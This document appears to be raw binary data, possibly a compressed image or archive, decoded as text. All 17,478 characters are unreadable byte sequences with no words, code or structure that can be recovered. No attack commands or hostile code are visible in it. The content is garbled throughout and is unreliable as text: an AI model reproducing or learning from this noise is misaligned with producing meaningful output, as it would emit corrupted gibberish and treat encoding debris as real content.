��&���7`��,�>t05�#z}FE����:��N����%��$VDBl�'7��oͅ���5`�v�����/l�5�5M5!x4H�9�d B7����!9�B�l����:���SV��7�� �ʊ�����Pa���-X��3,���b�R�<���0�&5�(���ă�	����8d �/����g��?-Z�+�d���L�-]ZJ�=~U����A��{]_|�싮X[�+�*S}m��BT#25�ޥ;�.��x��M$��Ӷ������bƋ�~xY�Ӧ�-_n��c�q�:�Z�h��v�U�J��y7Z�d�p!=�X�iݚ���{d�����m|��i`��E��-\�0��07���'�c���d#��yG�q�ˏ;U������m�PC^��cł͝?�����B� Z9%��#���D�`"�	/����a�/Q~$�	lB�&�d��Q����ͨހ�18�~b��䙱*c��5�q�6|�H��7��')�j�(��2K-��rK/����\;(�VJQ� �J�!z��5���"��1�#�ʡ���8�%T �b<�����.����3>  �ŀ�Բ��)����J8�ªO��G��Qʭ�����	��V[k����J��)�*+,���2Ɏe3e��#�N��3h=#M�T���T�mM��5��t˱�{P�*��cV�!�<`%�2�N	����;��q�qvMA�N����+��{pe���+��㏞��j�B�GhǑC�j��U��֒"4����th�MѦ�"xZtQ���X�zZ07鳬�ǟ�x�JȘ@I���m�7�)��.�;����R���52ӖM!����� �s���Ȝ<?
	��t(#� ��	D:�m"��2��(���'*��@0���ٻ*TQ���s�9u�HK�W��t�DN�P�[o��VD��,ȲV�c�'��e�o�Ψ��3�A��4�v`"[׸�>�okΚ�q�=���*�dȧ��G�e�Gz2��]0��ǌ��L\{�/yN!�y(t��=\`���nb3�VP$���?\��Nv -q��HYSB��B{�P�<D3�ȅ9�a�z&0p���Z���J��GvX.y��62i�<��:��@;e#[�46)J�V8
=\�2��mo�L��`t���7���O~#\kE��9� 	l� �� -��4%% �����@E2� m��|�G�ڊ�J�*�t�☝�� ��* �*���ݥ���e��co2k9�6c慆�� G#�Y��Tɶ��6��&\�"�V��T-�*- �G�! qh����?�zE���N>$�"A�9E-�v�(,IXk�q��<П�Aݽ�6*��Gd��8��A~�z�
P�8�/S!=>D3��U�hx
{�@ �V�s.���@���~J]�=Z�.Q��?�i���&gz�5^�l�dF���!u������i"W}cC���9*���@!�!��x �iYJ�9��	g�i�8Q����@vS�M1哣���lG����4�)�J��j�Y�,!C,[F�U�\V���L��/�'�R�D �͠�6gv�{w�+�c���y
ZB �����U�2�8��P� \0h)�EV0�U
ȏ�.tTQ@��ݯh�?$�W�3���l�P�Z��X�'��w�A�Lf���>�"y�g?{�$`���\���̅�����Mk��'jɧ@�0������*Xfl�S��N�t��7�F�HT[W�q�qU��c���M�a D�DHU�a���UR��$������x��Z�,���d+��JYX24�ˌU,* ��;�A��7K�Uֲ�Ĭ�4�{����$�3�@��q̴��J�Ւ6q/tā-s�*�/!��\1V�|!9HR��
0,�`���E����
u��
�Z�=
�?�����f��G$�(CKʃL8//w {�`A�
��Op e�]!~I����7���oP��J W����k��,Ľq�>�L|�i<��3<o��ݳ��Q��n��Q��͸���Ioz�	@Ԭ �W��@ĕh gZy��2���гȍԇ8�	:ܰ��&Ӭ�}ȠY6��(풗D�9��5sc�\�Îβe�\�8��Yw��kHR��6��0�I�P�V�V��s����D�{7	�m?�ܯ��V  ��~� ˽Ǧ�@\|X:
0�ހ��q8�]uu���u�fMA�P�h�RQ��&�����Ŭ� �j' =�2�g_T�_�ِHd3�v���Y)J��	`+�%|�4��SG1"m�}�Z��K��w�-���;dr����(y���b�"+��>�A��5��j����S�8�c�J1�G�w�n��(���~�2����2/�/�91K�ê�X��z��{����͠3Q:��-q(�� 4�I֪?��������� k��ɓHi��	!��/X'�-%����;w*�k���V<��8~p�ă�����RJ�@�S����xnR�{� DX�ϳ� �\1�C=�����	:��x��� 0�6q����b���"��{+"-rp&|h�8�;>�S>��0+a�9���8*(��0�511�򛂓*�j#��� ����laBI�0�D��.T���F�?=44�z���/�
���Z���� N�2��-#�.C��S�D��(��ŀ@7�,��3����ó$)�:@Q�Ac�f����E��-�SA�R�$Y�X���43� ��r�p4�t�7p�N�&U{	<�ka��p�ě5S����Hʙ�����X,D�~�.�x�؀
�qX��� �~�6��;��7��8���{�n#)WP��z�ߺ7���5՘U!>-����(�y{D+�J+�X� {	�Q�������3Ҿ�:8����"��c	AI�:7<�A���{x�a����6T�]�q�� +�+�d DF�[� `�\@�|��%X�6:˺�m��n$����p��8Ғ���t$�uܺ8d�j�:�L��!|H����MC�#������{x��)�I2�j����V���H�����Ո����:�.\��d���� {���Ȁ�������0`��4�*6��isC)��Ȁ�0��y����y��x��CD;��2�B������䒯���"+��9&��"0�D�żE� #RĈ��:����<�/�8�8�,2�i��
�<DD�SA`�6�,��a�������3s��d�h�9��(E��+͟C�Դ@���S`��"����ĺ���&���kR�˩��.T�<'0P ~������pW�OY���<"Ӏ�������O���c����hq��������OeK�$��Oj#���D���C��L���%�@"�$C�� �)�}�
+�0G�~�y��ޫ:��:Ai�@���b�|������s��Q	�5���Zx$��"]]#D&2�&=����e1F�!� $�R2��\,v�R-��Z�@"=SfIS>{>�� �p���A�:��e�SA&������T���-��pb%���8�;�H��4Q.~H��߀�R�$9�'&�!��A� {�@UT퍩;��tչB��`��D��s �ю��ȸ{̀S1
~ �~@��z���[�pt2�� �Pi�� �H\l�V
~���z>�`����[�Q�k����kץ #w��Vp8�������W�"���0 ��x%\�J-2ؚ]���m<��@�R�R ��ڑ�ú�/3�3�Sa)M_SԜ35%�Y�>+-�Hٔ`Y������m4��&�
�3���x$X�{ 3���	O�e�z��+Ȁ!�
��.θ��qy��k���
��Oy`D{��ـ��WU��:���:[m����<�l=���s��0�r�y��q�	qH���C��P�$"T�-G|��7�V��հ~؇'̻�m�R݇��������]WK@9��1����8~�h��c��-��)�Q�=u�!�?�e��Q�O�R�i�.-,��-}�T��>~�25ޏ���4�_�%��%����-�d"�6QG%c_�=����ˍ���5��DPZ���H�8�}���&���_��?� 	����.�S����J{� .܀\+f�#/
҈��Ϫ�ɵUÜ��l�i������ wh�Y����P�8g���>by�)a@qA�{$(��H�0.��آ�{������*��*�pQ��Aq8+���ץj�KJ��]��Wp��m7R�Y �81u+,��ZB��T"�f����uFFvd��^l4���F�2�j�Y܁�p��P�c���Q�-�����S��.�x�t~=�Zf+p����E� �¿�c�.s�.�?���h��&(
�=N����f��I�aa�y�^�]��qI�<�L� �[K��� R��!
�
����|�gpr�1� �F�Ԇ�(:�4)�n�I+@Q��ڥR�uE8��P�K룙\m!	��;��8(�xz0 ���ȅ���YQ�S&*"z=M�l��~�W�i�8df�Ɲ>�f��^�$N�d���J&��8����7��;�j���`W�;��-"����~���e�\�"9�ZȁO�eL�����
I�-�ko�
��S�H`�ٮ ��	#�	`K��n�}[��[�q�
f���9��i�Ci�CM�r�A%.�tA4tR ؎�*����H�\��W�0�0�{���Eҝ�ŇS�i�����<�AX\� z(��y� _��E��� ��>^���ZP�O*�Ө�g���R��^U:d��90���jl���Fj��o�fu?SYըM2a�B�E�Y=����������I�I��0�������xR"�pǷ�
�'�0�oA�	��Dȇ�T��+��'� D�W����q��O��j�/"q#����l����`P�7߸dݍ�G*H��8���h(z=s���� ���׍�/�s1F���(㞁�Kn�a� ���kx�5��]0i�t��[�(�\��uB�������t�F���ɋ�13���ⲝ��Ǌ,����
t���a��-?K�9E��(Yo�6�В��֎�ZN�yTy�@�9����`��8vd?���Z�z�;�W�Ÿ8;�DqJ�v�/������0; �"�w������:�	-{w:�U�&�<|{7��Y3
͞C���p�ӡ[:�r��v��}2�x⇏"0��|P��*����������h�����97y6� Wz�A�	�;���y�A�C�s��jСJ�o��RN!z�RޣW���(�,� #p�� d!h� ����'q"E&2�}اq#G�?�)rb?V&��7N�ʖ*��SMq�j԰b���+ �1o� C��'�ӦL�A�**>���a�:U���E�W�/\�p�^�9�f�'�*W���񻱳�|��f��A.a�"���üVV�E+�+�X����E����ːa�+0k�,�J)�J���
�͐X�[7�/�H4�� \�`�ՠ|9��-^� �yz������65���Z����_����	��"*`|!��*/>������O^����j�@>�P�
�� �<�г� ���<3P����a�I��`���H!�����P`�VLXBS@�pX`>`�<�X�`�[ɞ<7|Ƅ>�#R���b"6��C� "e�8��8%B��%b�B9$Nd0��F�$�Eu�DI&9��w�tRJ.�)�J5�$�� 5�)&X RE��RN=�`���U��UA��ZH�@�	��FO9���_j�UWUF!�Ӡ��eY{�F�`� �O���W
�(?�ܣ�t���R����<h��ܽ�B-���
�p���Yn3@�S�� =�'��1�s�E��t�r�� �i��s�ipO�(p���=SaՂ �����g0��c�<
�`T�s�`o_<�`�9�0a�+�S�����
!�8�n_�V�>( � �@��PT�4�`A��㏓)OQ!�P�>n�)�D�`O-����8�DIe�;\�%Nk~�vR6T�1��Mu�d�>pvt��x��Gy��'�*� L�����5��Vp�b�*��W�'E��MI
��P���d��0=�H���(�A!�#Wfx��OW���
��{�Ɋb��3�-au�:拪n|��q�Y��97��O�����S/�=
г�\�K�7��?���\���������\m�z�ٌB��̧$7P��JG����$� �1���`Y���0�H�,@Y�V���qHf���lv�� vy	��r�ġh0�X�(!#��G�U��>�܀'���J!�Md��"j!6D��h���֖�4�IK`r�@�D�p1'cE���Ipz	�P�>�Dq�A��8(�B%,P+:�`-Ea��JA���e�t_Q���	�M���s�;��C��G&���J�20X��eؗ�
/*��dtG� �X���Uz�,|ЃVh��2sm5�7p�����ڨm\*ԍoH�M	��k8Ё����q�^`����k;�q>\Ɵ� �����s��@	f ;hЈ�����؂���j��"D��LC1�!�u?�c�`�
D�A��gB��Ra \� F�D
 �N+E
T��ׅEU�c����.��lJ%���8�+g�����A��5�8Fb�8a��{�cw89� �;��!�R�D9@T�z��� E)����,yI�i�(;���S�@9����
�LC9%�ړ�b�|�
���C Vj�+��@���=��Ag\`~T 3x&i#`�S�`��B��Gq������p�i�s�K��5�t�I���)��=�E���`%�A>d��PƂ�
g�i1�4�[�B���F]mPEu���B�ȐFc���~�f�P$?�����
3�5`d�y$A)���g�Jܔ��cQ������VԈ�6/:�l�T1\��8��n5�R���TǭM�����G$�q�B.�YOq
��������$���d��Q�:I�(L�9R�6E���oY�\�I���D�P4,:b�P.��N9 �I�2�	��ҙ��ǁ��)m�2���k8�fp���p���Ռu�����ǿ��@y��-I>>�U��h�B����� �zk�A�b,�\�|���,���;C B?I0�|�3D� F_)�K��4
�"	F���"@K�8A.�v�SŤY+ [�����q�,��\L��K4^[SK�c6]��W�c��lp"��h�����q
{X�TPѫQ�Z9)+�+x]��%�j�U
S�<ݜ�RJr�E��K���7���<��FVxv��d"�j�:�̗��Z"e���Z�g����Ѓ6r�ҽ��h=��:� ��Ѽ����^����`)! 5�M��XA��Q]����Υ*-�@|l���X�f�<���/�p!����Q +�*��t��l�@�Y�b`������R��tGI�
��B�\�0�5�ʫBL���I61�5�=6��Kis*��v��|�`���8�X���N7��5��q�����j0�0�VQ堌9�o��>��+�G�w=�����}��n=	�+n�:��D+��.��/�@+�N_(LT�d�\$A����OU��D��pk�N�d ���Uɽ�X���@׽ ��h�`����;=��>�@��洙����u=l�d�a=��Aa�W>��P^�5�}��E�@��̔�� -����̡(� h%`^Qā�QlC�0d%$.�a�Q��eV�`G��E<)Pf�ڷ���)U��B>8I�<I�1��ٔ��N ���'�F��8�B�I�@�����Q�!�J���<���69���$
/��ᕕ�_e���q�a�c�`a��/uE��+ �,Hc�W&���Я�� XA�t�#�\W<�6�T
�A�1:��d ?�B+���^fp��\o�ڔ�
�a��ɠV@�h���ዽ`���i����]����v�E�!"U��]\FU�Z~�Wz�V�`ao$���}�̌aG- �̃L�Ƃ�C��*$� �� l&�A0�^L�H���
 b�-!�<݋!��ĉ�������$>�%ߔ�X��٠�Q�،e�%��)��>���\�I_+V�I�	�Y�O4�Q��<�"^���`�P�"06
��+YVcRVh%�n�1�.uE+E�� ��!K��CٕWH/�Ā���e<5���:���x�?���	"��B�͘=��	&���?���d]�����AV �Ag�i �D6���|�Ԟ�]-e��T큤�Y��hEXAI.�InP�EP>��H�J�׈��`�L���#����nփ��C
`�`P�9��B����y�]���)a�0""�$FbWJ�%�h%Zbب5�%N⊊ش����^��e�]���,�������6�_��/6�.��� fbn��1�c:�,&�YA�5�ġE��Of&Hb��e*��Y`	�����DE���6�.�B�����s� �9P��:f����e!Q���q��n$��-�h$��fmF���?�����mb��i@�e:�`T�<QueE�+d)���H�$|Nze���FK��K�'G���Lp���Մ(�`����<B<(&`B/�#��	¾���e(j��>�z(=�S?����D��5�^��+[�M��(��(���8�KtU�� V�%+�h���Y)܀"Y�PH�6��]/"�����$Ii1R�eYie���`e2��W��*�QLO�����F�x�c-&T�)e$�6$�Q¦�D��6��	P̃>j��>n�ۨ`�����r2�sF��zRH�	�wڠsa'u,�RbT2�T�`�	��å�?�'�ښ��C	~.@~B�~��a�t�-�N����5,�5H	$� ��³B+%`�<P��b�xBer0���KU:E,b���}���R�+%^S��ދ�%�QI�ګD�e������X��>�-`i�n��P�Y�	=,æ_��_c�3R��d�_p����M���	� >��@�ʂEO���H���#��+�AC
������lnj�
X����pR���q[�-�r6m@-�փ(�mڠ�PbaX�������m�+� IE܀{����~�~"^έ��jI����j���`�>� ���=�!��`���̓�bk�f�u]�����R������+������ѫ$^S����^�=Ip�B�@�E���]������)���Iȣ���>���TN�Bl0�
��� a�J/*�/������^��Nef*-�H�8,���Pt���^����'[@��i0(�n�妅�M��2�:��(��| �'7-*�e��&����@'ݦ��/��O)�iG�n'�=�@I�Y�_��Ĉ�zM!ƘA��
��^�o�L��.@�����
 k7 �*P�b[
p �؁X�8%r(Ws]m3q.Eٖ��h;bC{�X��k���v�K�Q%N�����|US_1�CQ�S�@��e�h�����&���x��\ �)Ui���+͑f�%f��&U�?`r��� <����ӹO(�(�CL�i]�*kFt� H���c!���Q]�Բ��2��o���/�rm�Dm1;��C>�DKzFum�Z��<x�y���eT8�6�'BU�6sy�3���xT���zHz�;ό������<hA	�������*4ʻ��l����mFA7����R,?�p6I>��q�+�M�I��i�Mps�Qp;�F�e�z4����G�����\M�B?��y���ظ�+8ƒ�q�r�FN�4�~�~�1�R��4V#���7�/S�V_DFgc��<�0q���Hx$��D�+��Y�em��>��Z'�t�.�\ϵ'ᬤ�#�oڰ�����d��Z> �E��Zߑpھj|���W��p}��vH�p6h�p��
�8���a��T�����?Ǘq$���r���ܷ~E*=��B�w�?����27$�9��M���B+�pt�Z�vo��Zz��x�H�7z;ܣ�n)��f��L3��ݴE�]ʁ�_dŕ&�]p)�2 �����#3��DQ'�ST��QH���:��!�Z��<�#�( D\S���;��r9�v��ƹ$���x ^�)uԎÀ�`�^��m~A�+��+e�+̚cO�=A6���1S��e�0�v�~�*�z��w�H��
|@;�v�}=3��A
H Z %X[mG@���T-w���Ac/X�Z�2	q7�ҹ�����n�7�fe�'����I��롏D����?z�E��g����U�o�.��c��w:�:V��h��?��\����������ecR���8��E����r�ZĆflL��XS��kX�b�0N)�ÇcD��*�7�sN�\�m^����<,��f|Gt���jQ�>� >��5��T��s~�_^[7�8_6�S��n�g��<+��>Hh+�n�R��@��=��H�Ļ� �s$F���]e�yC�ǳt�/��W1C�+��<� g�[�=Ā�_MG{�����N����􃣿�y��Ώ4�9,���0��S��1M{2@��_A��&Dx��=����(���)Pp�=z.��'`^I�$o�p�� +@��2$�VV��I�#�_��R`A�/��@�)C� B��b�S�J�C�՞���رU�����[��\�o�ΐ;cA]�$�H��C��*�7�paÇ��P���R����Ua�����Տ��~�r�i b^Zd��/_kׯaǖ���l۶?绡@������;�x�9��}K�+���XQ�-u�ӫ��0�I���W������A�{��yғ`Ao}��r�p��S��9�g �t2�$zj觖L���|��B��ǞZ$ԐCq@�{���Zb�C}d`B�]4C�}����q�Q�gd�q�g�~��G�q�9�H{���%���#�',W��I��nH���tZɢ�*S�r����lS���rA�Vn�g��t"���h�$�Ĕ)O�q�0;����A��y,Ө��jʩ0]�������+V����C�FD$+&��G�}�o.⾠����/�3M������^h��BH��v����rh�"J2�ǐ����Z� ��Ƚ�6��u�33��Ƿw��˸�KN���x:�j��-�S`��n�N���#���X�=��ӕ����o?� ����%�˒��)���	��dI�pC'1TC%�A�S\�ŝ_\�F��F_��b��H)�|�駣<EjaJ�����4�K0�$��2'M3*��,�L8/*���>�s�/C�S̔f�I$��B��d�om�~湨(��nHL��ٰ�ũ�z�y��
a����qb��-��M�8zr�u?��06�ai/���*�!�§$9M]M��;J"[@�`Ay�gA���87��ՅMz�[�ǻ-ݕ7�x�3��{�����j���Zk`b�`�փ~��}h������\G1��G���X�$���A
*��l���lB6���!��eP+2ш6�	��E=ۙ�~&4�HY����a MiPs�q�$���jXrE�R�0}�'d*������M����"<+DO2?����&x	Kp2��(
M�ކr�L-1���0&��P ���p�/�cWD��*�jV�[�
�
ER��`$&8�^��ɰ�&��� ��1h0�M� ��d
��� �ȁL5�^x�cH��K]>��2��/cs=왡�8��սd֥{��A�최朏_ k��������A��fz|���	�3@
D�������
�� �Z��	��e"�Cx
ր���`�b0���E(\a�<Уe�h1��@$��#�9��ӂ�$a�KW�ޞFҷ1�L	Q����5A�&y	߬x�y�B$[��ݺ��
$��㐂��|lۢď�x�]�i^��
� /X�)Dw�$�N�ß ���Ў���e�W �(&�J�?r �>>�>J�G�;y˃+\i0f ���ˇ0�U
�O9pW����<��#=���]�n��[J���| .V`��跂�����9ɁN	xd�ȋ|�@x�O �ȓ?��y�@ Lp �҂A	N�d�'�:ԏS�*D� a����؃�&\�Cy����h0D�8�P��H��X|?�ߧ)�rXjEָ�ӥ2l�bbL��(E � Oq�'���O3	�u\����]����� �E��K���$V�A�D��y(� 1�8�����
�����P��H ��n-��M��`R�<���[sA]���J�t�A�1eְeN�`�P���27�d�>��%�nֲt��g��sLS��Ħv��0&�`@+\f ?�^�
7�\�� s��Ҕ���i�W�Tnz���Jк%�P>YF��m�H�Չ8�O�II5�C�{#�����C���Q�*M�/ġ��+���%Kz��q�t����!��D���'9M)O��*�dVh[ߊ{�c���R���;����
!X �J���>uQ�y�F�c��s� C��7�1�����'�Z2O�y &Έa�2)/�=T���![�x��W� �0�嚩�f���K�g�g��o��WtJt��j�a��޲���
�"߭�Ӄ��һ��Ջ����7��r�ҒR<�B%ӧ�+�ja���)膺R���؄%lh�m�լJ����+$`�7E�N��Bzx$IM^�ږĽ�"��ͺ6���oV�	�yN���8O@�Ǳ�2��0�JY�5�+���F$|���e,?ਁH�I	�Џ^Ȅ�� `A5�����8���1�N��m�2���~0�Yڈ�i��\R<y�r`s�fK��\�s��'G<{��<k:�bFe-X�Vz�g�a�/^r�s���g�򄙘��n��.%
f4���)���5L��ɟ���F�dD�@Ğ���rm�DI �.j����@i���I�d���j���\`�X��LS.�M
�|��7�n(�~��4����?��!4@q "�t��M�A�	6�"@�S�'А�*����ʪ��j��X�<a � <�*@��,�*a�x����vZ 2�!4 B1h�F�'q�>Ax	^.���f�����z.����a@Ki��ڧF�V�Q�j���jd�_�.�.����u���^,��4Pߢ�l�ADH�+3DH�D^�*�-L�f�"�̫gdG<@	~�_EI���O���+H���D�Jx���� /�����h��Mzg
3,' o�E"��8��(¼ƨ���hM:��v�H�r�B� �2 r�AxSڨ'1���f�J@g�K-��5��� `�,!�'�Ҁ�F�vba�"rA, 5Z�Ώ �*Ɍ��	>!�,� ]`qzr��v��^�g|.����F��0��ތ�4bV�g<T'� �8.��LW��3�R"�F��2$��6�ie$�eB(���bM��gR�@	<`���HDjn���q�2�����N0s�O�p�v&w��l�p&�
/RM2o#L���F�t���m	�?��8�8��J��T� "�#Ne�v@�S���*�3rsd|�t
nF����+��`��0.�$��,���,�ڊ0��� � � c& ?鰂�<*@�*!�ZN�r���3�����`znG3�/�/����jtSTH��
�/�%2�g^,��f�K��4J���`tt:��1CD��IQ0#�K�	����H�AH+\�5{�F-+�͢�k ���-H�r�R!�$@��+FE#͝���:W�L$&�`�7,�;��%2��Z���e&�J r`7n��Fx���&�&"��^ ?���p̍^���(�a��aV�@��G�� �aA�` &t-���B54���6�1 a0N` ���u̔'�@��Y�*��$�icF�G6>G5�J{���c����4����!�z�/m� |�eJ�$�Eb��J�������D*���U��P0DL3���V�fʻF�Y��\���k�b(E|m�f�F����P2�~u����$@���ߨm�$#�D#ō�|��:U�b"oڐ�$#QBBK��GU�X�^��V4$�s��Z @x�?z��^��*��@j���}h�Ȟ���f`�a�`� � & �P`r+Wr� +)nY��sY�s��54�5�� ��Z;w⨠0 �D7BW�y>��L^�^q����%
&_�5x�*�&�^�8�I �؊t���c�v1J?mb�a2�/v{߂�`2�<�#d�v,C��|?3LY�A�2d+@�+ΫgB%8+*HV�vU	ryvP�h�It�P�d�@��������$�L��$���N��~��"& �ja9J��SH���o"���Аq� Tf�q�0Wϓ�F�I�
�j��n��*�� naA#��]	� ��0�aY��s�x��x�Y #b��ĬDW�s��Tn0�A�uРD�؋�`���e����Υ��3�IK�Cx�w�x��O	6�Yr���C�l���z�W<�4K�.�Rf��c�6�16r�7U�W����nd5D�J!T�-�z6J�W �op�q�|�������Fa�� U
�kl�	��iلR�o���6x�3o�&�|�6ÄIx��o��D#'���B��bvn�C��Y@I���V ��	��	4`�R�P���:.�����D��X��8��xY11���?���x # !��ĬP���������]YrwF�e5�'������#/Yx�H�I^��ח�-g�Ky�F~��i8t1�V.��k5b3�7{��@Ļ�b�=64�κ��7��fkij�XW#�p�g��fyO�ZP{9Jx�� �x	S��������	�`����$�3�a1K�Ğ��P�]U@�"`7hJ�?�#�L@j��ƙ���T8"*�K��$� ��(y�g[�R[^��:"X]+ �o��� �s:��a[���@*a �!D�:z�5Z���#�Iz���ت@ 0N�3��7)^��^oc���
�eo�!��Uᢐ��1�7*�0��f	<��0E��M��aU:cF3G�.f11��;y<�w^��
T�(�AT�DHI�ׯ�z�W���唤fSH�;8���w�Y`!Y���8;�u�I����in�j`���`h�@��9`@�3<+��"��!:qSd�)��i/��R"��&�jAX Yj�9�*�Z��&�'_؅kl@�c���ش���O�~~:+^�@��D�6z� ��
� �`���� ��#�GZ�?]t;�
4}�A��ٲP�r]�_ B�X}����C��彃5w���� '�@���~���ǃ1<H����t@����fe(�\J�0G�+~h�c�ùW<���w �d�ROY��Y����֔t.��~�ڮ�g! ��gq\���`�W��@����G�Cj��7���Y[	�WNA� _�<c� �Q��l���2{%3R�-#�"�oH{�����m4�������j�ә��H?�J <B �qϑ>Q�U�����JXzt=�� 	 
t���+A0�;�U���>�ڻ���~��>�Gz��@P ��~�[������5�G�X����d\kR�ܝ�-d忉���k�Ϯq��=�������:jNA�F���- 3����,�$��a��0
�-if(Hp�f7���t�����~�����������I�᩿�W{��������<�9d Xa� 
����+���M��i����xx�j͕� < ��8���S	��"��#J�HQ"|2:� �!�� �)2�>}d�0�R�����G`��8o��E5[��d@XΜ(
�X���QL���j�իX�i�%�ЬO?����_��h���5����{VX��gF.�yx�*��������W��X)f�/���b@v<Yr�ː�i�!,r����	-�tia�S��<Zsh�퉫a����bRc�8מ%�,̱f�r��y�p�){n���;�Y4��ȓ�S��j����7���i��3�co\}{����_����T�8�X�@�4�}�$�`�"��D�2��Q�Ŋ� =񃏉ɣ�,�sϋ���4���< ���������V�|�<�0� B5��)�4D�EAD%FQy�E9v�=_�DR>
���JV0"d\3W�1�?�܄��T�B�bUs�yU���	֡O���W��d�?Z��V[i1QVZV��@7HxO�+Г^+�C[a��*�����b��f���U�s��ڮ�������l��Rñ��_k�=g�s���Yx�����J��s��S�;����8�_�Ѿ���ئ�Z�����{��|�0X�q����
�_)�� �У@l�6P)_��E����=� �
��)��9Ԧ� %�HQ�+�8��.��<7�����G?�H�7�Ï-�`��bE*F���5��E[b�e�^�(��c�D�>V��7ZLE�U��p2p�'[ܒG$�la�Nc�OU�N�?M̉7ٍU�'W ��XP�ceݐ�9�E� ���s�:O9��7(�����$�>H����Z��~�޻����w���n���g�r���î�\��9�z��_f��v�S���+�,g���;x���y����b���`~�C���"+C��ď<���9P��`XA�v�1�_XA����R��L�(Q�b����E)��5����P �&w+�C IJB��B�|�I� ӚF�f�!W�HպD)HbG" 2�I\S	T�r����o�(2�
� �-1�H�m�P��?��
	�#`�� �	 }�� �Ȁ@P�VL���>|B�T�����H)-J���n0�����>���d����r��R�%77 a�q�}���B���,z�G]���yZ�/f�k��	Og���,�2�j�yr�.��2��U��� ٣���	*P� Q�����(DP�d 3�!�f"��t-/|��O�s>X�'?��O�
�hH�����)�V�m�@s*!
�PB�"�DT���>�PWԆg�pȉ&��(�<��J�{�B�#sp
V��C��TdC��Ч8���&�@ :�R�h�#v-ML0� ��X�=N�m[�F51�j@q�?��Ǡ
��-�b��	 �VLeV��'ܪ�<R1�S��>���U����M��8J�,�� 83d|\�"�E����yP.��� �u�V��0�3L9V�T��8��<��J��+=�Mlm7,���x����<ɐ�_�O��[�=�9
�G)d�J�n=�A]I�׭ �����	Z�t2����R��M=�0{��?��A?k���@�I���S	`�G�!�H�� 3`� ��ZXT	L8�>:"�U�)E3�"�t	
���\�RD�8�v�	Jd�^�a�t$!�$e��v��PA�V���JU ë[��8��!r�� ��1�!'0$���~s�L�2���|�Ct�>�y's�� ��(�eR����3�#Boi�8� �cr0���RY��Γ�*�aHI���I:-j}%�]�&]��O�d\~z4�����E���V��tqS�_%ǷК�B&0����"@2P�����2����leg���S$��rjou���\���?a�j1 {�����;���g1d��`�((��wl�Q���Ʋ�Z����Vi�=�%��åA����� �J&���?���ƙe�Dt��ߠ�:^�֬���0���gN�?���(�B�q��?�	{�`h��#��	�:|B\؍�ԧu>�@N��Z��|t�f�؞]�|H��Uj�0�3�T���_<��I�V��
v�s���1��4��#jp�=���-���m�?�k젃�]
W��:�2�[��4�:�ޜ�Mlc���>=�yz�~��F��g��h�@@0�:-SkW�'��[o��#n�����?�� u;��P>���(�o���iJW���2*�	|D<8�׏2��D�P �L��K��x�d��[g �#�Wr
��$C��F�;�5d`SQsXs(��p(y�1'Fvs5|S7Gwe�0z#`6,��.؂0H �0f�}�ypf8hfs���XQ�e��!��g�`$709KՄm�h30}B�J�5w�u��sw��I|� f�>��;�Q|��Z��>��;�Rk����:��+����j��J��-β-��o2 f4�vz�Vz�ul�E{�.�Flæl������sr`�f� �s<ئL����/��Njn"B̷ ��|�7P0 !�N�@!�� ��7ڧ��X��$ G'b"e2�~��ag"G5��B��B|�/�Aa�C`�a�����c�^����(�D+�5V@�X�����	�@ H@0gG���|`����`�#�� f��8?s}�s��37��	ZQ��y��[I7D�Ԅj' ��vQ��� �2[�*0AJ.�w�EZ3�w�0��A|:���/�>��,�1^�"��҆Ɓ+Ƒ.γx���L�'z����.��z�6{�8�ZYM�'{��l�8��C���-�L��jʳ^6%� ��0�Њ9Њ|Ɋ$�hP�H�Vo�`�JP!2��!��s`�D �82�W%��"t2�R�h"@ш=	"���P��8T����u��N�x��[�����M$s�s�	�|0��w�W��`[�}`�6G4'F���y���Is3s}t�sS���y�虞깞�ٞ������9��Y��y��������ٟ����	w�f��w��8}�ty0'�xp6��0�p���;q詝	�� ��!z3��[�[ �*:��	�.��0��2:�4Z�6z���Fu<ڣ>��?�ؤ	�`�O����b��s�|��P}����ȹ��9=x�ڥdz^j�e:�y��M�h�g��-z�vz�x��z��|z�{��@��:��*~F�{ zׅfڨf
X�E R�	x@
x`�0m�b��顎:��:�y(@�P������uڧ�:��Z��z�/�[V�����:��Z��z�Ț���P=@��l6�l6[P��@��
7�t"�J��(�W�W�fZ�)�����ڨ�p�0�
�Z�����i��y	�`�a��������:�0�����������4q��9����:|ਁP�p�0H��z{��ڮ��	�J�%�pڨ(@W��8�	���y	�����R ���s�0D{	���R@��	� epXV��3�	808@��i�R���	Yk�s
s��Yꐶ�y	k;b+�K۴O�W{��i�B[�~ka0�a�˶O[�a��f� ��;��J�Y'�{BШ����k��۹�{�|�+
�`��zWй����깠K�\&���w�
h���E��+��j���8 ����+n��ʋ���a�@
���Ыs��F+����qۯϋi+�˴�۟_˵��	<𼃋�꫼f��t˴N{X����ۼ�ɷн�y	�{	p����p����\��q���K�֋�����[��˴v���ӫ�݋��;v��@��0�0���g����9�<�;|�IJ��
x��z�p��
P��ʮ��Û��=,B��w�h@��EJ�J��W��������p�!����@�t\��;�v\�C��K[� ���Mp��!���+���� zL��Z����,�y+�������L��P�Sp����eЃKK�*�U��Yp���� ����	�M�����LK�%,����ǁ<��Pȇ
����x�Y��+��e��S���[M`����NP���2�,����ۛ� @�0���X�����:��X���:��Y*
w 
hЏ�ҡd��Ij���ŭ��P R `l*��|��)��� �S��(��L�*���c�O�������ҧ,a� �Q;B=�D=Ԓ��Q��7���Y����K��@��P�������{���Ե,�<p	�ܫ8����7���?}����s�p����,����|����� }����<�|-�r[�5}�ӫ�W��om�P��K��l��۴Z��|��bݴ��7�\�/:=+���ڃ��א��{M��P���x���ۼ��@ѻ�
��� j}����L����
[���à���������%�ǁ���Y@4<֍;�NP����=��ޠ��������p��lL�7Y�.�S��Sm�����|�y���̵<�LS������L���>�!޴��������
�\��	�ߛl��׀�7���7������O�}s��╌�ʫ�������"�����S 7m��)~�km�LKÒ<HM�nU��:�L�*�~]'�0�7���S��v��� �P���P=��nU�������Ϻ��0}�ս��`���ҋN��&ՙM��[�����ש=䩍���Ȳ����;N�.Ȱ�߸��!L��<�Q�����ճ��<��{�Ӌ�܋)^�O.�,��O-����^����-ȡ�K��^����&��'��S@����_����p��@������� ��ׯ�ղ.���{�>�ө��Qδ).����c.�SQ���e������n5�}��?��8@��C
7|�,/x�O�	�#��,
�Z�=��������OP����F\�X,�;�ۖ~�����|ʟ�� �L��ۻ�Փ�ۋ�Ȭ�P����QǴ���T^�C=�Ǟ����M�'n��̴�m�%��x-uf��\������������x����UZ�.��\ݴ��ԍXy���δOM�yM�����	^�^��N_�`/��B��e�/�6=�)��+��֩��:�ދ?M��_�_�%_�%?Ɵ�'��B�H�� ����
